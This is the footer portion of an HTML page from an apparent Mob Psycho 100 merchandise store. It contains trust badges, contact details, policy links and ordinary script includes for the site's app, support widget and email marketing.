  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1241 E 11th St, New York, NY 10003, US<br /><strong>Our Warehouse</strong>: No. 209, Fenjiang Middle Road, Andong City, Guangdong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@mobpsycho100.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Mob Psycho 100 Store - Official Mob Psycho 100 Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://mobpsycho100.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://mobpsycho100.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://mobpsycho100.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:43.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:43.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
